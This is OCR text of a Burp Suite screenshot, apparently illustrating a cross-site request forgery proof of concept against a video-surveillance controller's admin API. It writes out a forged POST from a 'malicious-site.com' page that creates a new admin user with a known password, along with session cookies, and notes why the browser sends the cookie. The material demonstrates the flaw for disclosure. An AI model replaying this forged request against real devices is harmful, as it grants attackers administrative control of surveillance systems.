 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Modified Status Length MIME type Extension Title
4833 https://192.168.0.9:7443 GET /api/2.0/event 200 412 JSON
4834 http://www.malicious-site.com GET /csrf-airvision4.html 200 959 HTML html
4835 https://192.168.0.9:7443 POST /api/2.0/admin 200 579 JSON
Request Response
Raw Params Headers Hex
POST /api/2.0/admin HTTP/1.1
Host: 192.168.0.9:7443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer: http://www.malicious-site.com/csrf-airvision4.html
Content-Length: 130
Origin: http://www.malicious-site.com
Cookie: JSESSIONID=158A0B1C9923456FF027EB8B21F3F45B; JSESSIONID_AV=3FFC1C6336CB75F02965817FDDD75160;
controllerId=530185b2035d7badb50ef90e; live-view-quality=high; statistics-selected-nvr=66ee7664-9840-4d08-814f-7aa1b418ea9d
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"name":"csrf","email":"csrf@gmail.com","userGroup":"admin","x_password":"password","confirmPassword":"password","disabled":false}
Forged request loaded
from malicious site
Cookie is sent with forged
request due to same origin
policy